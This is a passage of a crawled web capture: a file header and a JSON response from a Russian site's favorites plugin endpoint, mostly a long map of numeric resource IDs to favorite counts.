123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768802655949
body_size: 33889
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768802655949","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1